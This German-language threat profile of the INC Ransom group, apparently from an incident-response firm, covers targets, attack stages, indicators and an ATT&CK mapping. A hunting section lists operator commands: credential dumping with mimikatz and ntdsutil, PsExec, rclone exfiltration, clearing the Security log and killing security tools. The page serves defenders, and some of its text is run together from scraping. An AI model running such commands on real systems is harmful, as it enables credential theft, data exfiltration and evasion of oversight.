Zielprofil

INC Ransom zielt vor allem auf Organisationen statt auf Privatanwender – u. a. Industrie, Professional Services, Bildung, Bauwesen und Gesundheitswesen. Opfer finden sich weltweit, mit einem Schwerpunkt in Europa und Nordamerika.

24/7 Incident Response durch erfahrene DFIR-Spezialisten. Melden Sie sich jetzt – wir helfen beim Stabilisieren, Analysieren und Wiederaufbau.

INC Ransom – auch als Incransom bezeichnet – ist eine

Double-Extortion-Ransomware, die seit 2023 aktiv ist. Die Gruppe greift weltweit Organisationen an,

verschlüsselt Daten mit der Endung .INC und droht, erbeutete Informationen auf einer Tor-basierten Leak-Site zu veröffentlichen,

falls kein Lösegeld gezahlt wird.

INC-README.txt.INCINC Ransom zielt vor allem auf Organisationen statt auf Privatanwender – u. a. Industrie, Professional Services, Bildung, Bauwesen und Gesundheitswesen. Opfer finden sich weltweit, mit einem Schwerpunkt in Europa und Nordamerika.

Häufiger Ablauf: initialer Zugriff über exponierte Dienste oder Edge-Geräte (z. B. VPN-Gateways, Firewalls), anschließender Credential Diebstahl, laterale Bewegung zu zentralen Systemen, Datenausleitung und großflächige Verschlüsselung – gefolgt von Erpressung über eine Tor-basierte Leak-Site.

Betroffen sind oft Kernsysteme wie Fileserver, Virtualisierung, ERP oder E-Mail. Neben der Betriebsunterbrechung sind regulatorische Risiken und Reputationsschäden durch Datenlecks erheblich – selbst dann, wenn noch verwertbare Backups vorhanden sind.

.INC.INC-README.txt in betroffenen Verzeichnissen.Hinweis: Dateinamen, Erweiterungen und Wortlaut können sich zwischen Kampagnen verändern. Diese Angaben sind Beispiele und kein vollständiger IOC-Katalog.

INC-README.txt-Dateien auf Fileservern und Benutzerprofilen..zip, .7z) an ungewohnten Speicherorten vor Beginn der Verschlüsselung.Öffentliche Berichte und Vorfallserfahrungen zeigen, dass INC-Ransom-Operatoren häufig auf bekannte Administrations- und Offensiv-Tools zurückgreifen. Diese Werkzeuge sind für sich genommen nicht immer bösartig, ihr Kontext und ihre Kombination können jedoch stark verdächtig sein.

# Discovery & Situationsbewertung

ipconfig /all

systeminfo

netstat -ano

nltest /dclist:IHREDOMÄNE

nltest /domain_trusts

# Credentials & Privilegien

mimikatz.exe

ntdsutil "activate instance ntds" "ifm" "create full C:\temp\ntds" quit quit

# Laterale Bewegung & Remote-Ausführung

PsExec.exe \\HOST cmd.exe

wmic process call create …

# Datenstaging & Exfiltration

rclone.exe copy C:\Shares remote:backup --config C:\temp\rclone.conf

restic backup C:\ImportantData --repo …

# Verteidigungsumgehung & Log-Manipulation

wevtutil cl Security

taskkill /F /IM securitytool.exe

Die Beispiele sind vereinfacht und dienen der Erkennung und Jagd. Allein genommen weisen sie nicht eindeutig auf INC Ransom hin, sollten aber in Kombination mit anderen Auffälligkeiten genauer untersucht werden.



INC Ransom betreibt Tor-basierte Leak-Seiten, auf denen nicht zahlende Opfer gelistet und gestohlene Daten veröffentlicht werden, sowie Chat-Portale für Verhandlungen. Diese Infrastruktur ist zentraler Bestandteil der Double-Extortion-Strategie.

Aus OpSec-Sicht empfiehlt sich das Monitoring ausgehender Verbindungen zu unbekannten Cloudspeichern, VPS-Anbietern und Anonymisierungsinfrastruktur, statt sich ausschließlich auf statische Onion- oder IP-Indikatoren zu verlassen.

Das folgende Mapping bildet einen zusammengefassten Blick auf Basis öffentlicher Threat Intelligence und typischer Double-Extortion-Playbooks. Konkrete Vorfälle können abweichen.

T1078 Valid Accounts (VPN, RDP), T1133 External Remote Services, Ausnutzen verwundbarer Edge-Geräte.T1059 Command and Scripting Interpreter (PowerShell, CMD, Bash).T1547 Boot or Logon Autostart Execution (Dienste, Run-Keys, geplante Tasks).T1068 Exploitation for Privilege Escalation.T1562 Impair Defenses (AV/EDR-Manipulation, Abschalten von Diensten), T1070 Indicator Removal.T1003 OS Credential Dumping (NTDS, LSASS, SAM mit Tools wie Mimikatz).T1087 Account Discovery, T1018 Remote System Discovery, T1049 System Network Connections Discovery.T1021 Remote Services (RDP, SMB, WinRM), T1021.002 SMB/Windows Admin Shares.T1119 Automated Collection über Fileshares und Anwendungssysteme.T1041 Exfiltration Over C2 Channel (z. B. über Cloud-Speicher-Tools).T1486 Data Encrypted for Impact, T1490 Inhibit System Recovery (Löschen von Shadow Copies, Backups, Snapshots).Zum Zeitpunkt dieser Analyse ist kein öffentlich verfügbares, universelles Entschlüsselungstool für aktuelle INC-Ransom-Varianten bekannt. Für einzelne frühe oder spezifische Builds berichten Sicherheitsforscher und Incident-Response-Teams von erfolgreichen Entschlüsselungen – diese Verfahren sind jedoch nicht allgemein auf alle Opfer übertragbar.

In der Praxis konzentrieren sich Wiederherstellungsoptionen daher meist auf:

Für ein aktuelles Lagebild zu INC Ransom sollten offene Threat-Intelligence-Quellen (Vendor-Blogs, CERT-Hinweise, Open-Source-Feeds) mit der eigenen Telemetrie verknüpft werden.

Unser DFIR-Team verfolgt Änderungen bei Tools, Infrastruktur und Verhandlungspraktiken von INC Ransom fortlaufend und überführt diese in Hunting-Queries, Detection-Content und Härtungs-Empfehlungen.

Organisationen, die von INC Ransom betroffen sind, müssen häufig auch ihre Exponierung gegenüber anderen aktiven Double-Extortion-Gruppen bewerten. Wir bieten eigene Analysen und Response-Leistungen u. a. für: